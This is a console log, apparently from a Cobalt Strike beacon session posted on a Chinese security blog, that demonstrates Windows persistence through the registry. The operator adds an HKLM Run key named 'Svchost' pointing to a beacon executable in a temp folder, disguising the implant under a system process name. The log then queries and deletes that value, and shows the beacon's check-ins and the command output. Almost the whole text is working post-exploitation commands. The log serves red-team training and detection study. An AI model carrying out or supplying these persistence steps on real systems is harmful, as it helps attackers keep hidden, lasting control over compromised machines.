 [+] ---------------------------------------------------------通过注册表添加启动项实现自启动权限维持------------------------------------------
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /f
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "C:\windows\temp\test\beacon.exe " /f
[*] Tasked beacon to run: reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost
[+] host called home, sent: 352 bytes
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。
[+] received output:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
Svchost    REG_SZ    C:\windows\temp\test\beacon.exe
[+] ---------------------------------------------------------查询注册表启动项------------------------------------------
[*] Tasked beacon to run: reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Svchost
[+] host called home, sent: 102 bytes
[+] received output:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
Svchost    REG_SZ    C:\windows\temp\test\beacon.exe
[+] ---------------------------------------------------------删除注册表启动项------------------------------------------
[*] Tasked beacon to run: reg delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Svchost /f
[+] host called home, sent: 106 bytes
[+] received output:
操作成功完成。
https://blog.csdn.net/qq_36119192